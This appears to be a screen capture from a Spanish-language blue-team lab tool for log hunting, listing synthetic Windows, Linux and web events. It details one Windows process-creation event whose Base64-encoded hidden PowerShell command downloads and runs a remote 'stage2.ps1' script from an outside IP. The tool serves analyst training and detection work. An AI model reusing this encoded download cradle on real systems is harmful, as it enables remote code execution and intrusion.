 LogHunter
Blue Team Lab
Módulos de investigación
Explorador de Logs
Línea Temporal 0
Constructor Sigma
Escenarios CTF 0/3
Fuentes indexadas (24h)
Windows Security 26
Linux auth.log 22
Web Apache/Nginx 24
Total en memoria 72
unfantasmaenelsistema.com
LogHunter / Explorador de Logs
Explorador de Logs
Buscar por IP, usuario, EventID, comando, URI, mensaje...
Origen: Windows Security Linux auth.log Web Apache/Nginx
Distribución temporal 11:12 → 10:26 UTC
Mostrando 1–20 de 72 eventos coincidentes 72 totales en memoria
Pin Timestamp (UTC) Source Event ID / Tipo
11-14 10:26:40 Web GET · HTTP 200 (Info)
11-14 09:58:40 Windows 4624 · Logon Success (Info)
11-14 09:46:40 Linux sshd · Accepted publickey (
11-14 09:28:40 Web POST · HTTP 200 (Info)
11-14 08:15:40 Web GET · HTTP 404 (Medio)
11-14 07:39:40 Windows 4624 · Logon Success (Alto)
11-14 07:16:40 Linux sshd · Invalid user (Medio)
11-14 06:04:40 Web GET · HTTP 200 (Bajo)
11-14 05:36:40 Windows 4688 · Process Create (Info)
11-14 04:16:40 Web GET · HTTP 200 (Info)
Vista: Explorador de Logs Eventos: 72 Anclados: 0 Ventana: Última
WIN-0017 · Windows · Crítico
4688 · Process Create
Timestamp UTC Host Actor / IP (Pivote rápido)
2026-11-14T00:18:40.190Z RDP-GW-01.corp.local admin_soporte Pivot ·
185.220.101.47 Pivot IP
MITRE ATT&CK T1059.001 · PowerShell Encoded
JSON Estructurado Evento Raw / XML Anclar Copiar
{
"id": "WIN-0017",
"timestamp": "2026-11-14T00:18:40.190Z",
"source": "windows_security",
"host": "RDP-GW-01.corp.local",
"channel": "Security",
"severity": "critical",
"eventId": 4688,
"accountName": "admin_soporte",
"domain": "CORP",
"sourceIp": "185.220.101.47",
"sourcePort": null,
"logonType": 10,
"logonTypeDesc": "RemoteInteractive",
"processName": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
"commandLine": "powershell.exe -NoP -NonI -W Hidden -Enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8Ad
wBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA4ADUALgAyADIAMAAuADEAMAAxAC4ANA
A3AC8AcwB0AGEAZwBlADIALgBwAHMAMQAnACkA",
"targetGroup": null,
"status": "0x0",
"message": "Ejecución de PowerShell codificado en Base64 con ventana oculta (posible
descarga de payload).",
"raw": "<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System>
<EventID>4688</EventID><TimeCreated SystemTime=\"2026-11-14T00:18:40.190Z\"/>
<Computer>RDP-GW-01.corp.local</Computer></System><EventData><Data
Name=\"TargetUserName\">admin_soporte</Data><Data Name=\"TargetDomainName\">CORP</Data>
<Data Name=\"LogonType\">10</Data><Data Name=\"IpAddress\">185.220.101.47</Data><Data
Name=\"CommandLine\">powershell.exe -NoP -NonI -W Hidden -Enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8Ad
wBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA4ADUALgAyADIAMAAuADEAMAAxAC4ANA
A3AC8AcwB0AGEAZwBlADIALgBwAHMAMQAnACkA</Data></EventData></Event>"